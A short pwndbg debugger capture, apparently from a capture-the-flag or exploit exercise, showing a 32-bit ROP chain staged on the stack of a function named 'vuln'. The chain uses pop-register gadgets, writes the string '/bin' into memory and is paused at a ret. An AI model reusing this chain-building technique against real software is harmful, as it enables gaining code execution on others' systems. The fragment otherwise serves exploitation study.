 pwndbg> stack
00:0000│ esp 0xffffcd3c —▸ 0x807299a (__lll_lock_wait_private+42) ◂— pop edx
01:0004│ 0xffffcd40 —▸ 0x80ee060 (data_start) ◂— 0x0
02:0008│ 0xffffcd44 —▸ 0x80bbb46 (_Unwind_GetDataRelBase+6) ◂— pop eax
03:000c│ 0xffffcd48 ◂— 0x6e69622f ('/bin')
04:0010│ 0xffffcd4c —▸ 0x805495b (_IO_remove_marker+43) ◂— mov dword ptr [edx],
x
05:0014│ 0xffffcd50 —▸ 0x807299a (__lll_lock_wait_private+42) ◂— pop edx
06:0018│ 0xffffcd54 —▸ 0x80ee064 (__dso_handle) ◂— 0x0
07:001c│ 0xffffcd58 —▸ 0x80bbb46 (_Unwind_GetDataRelBase+6) ◂— pop eax
pwndbg> x/5i 0x807299a
0x807299a <__lll_lock_wait_private+42>: pop edx
0x807299b <__lll_lock_wait_private+43>: ret
0x807299c: lea esi,[esi+eiz*1+0x0]
0x80729a0 <__lll_unlock_wake_private>: push ebx
0x80729a1 <__lll_unlock_wake_private+1>: push ecx
pwndbg> x/i $eip
=> 0x8048956 <vuln+186>: ret